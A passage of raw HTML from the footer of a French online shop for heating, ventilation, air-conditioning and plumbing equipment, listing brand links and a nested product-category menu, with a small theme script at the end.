href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>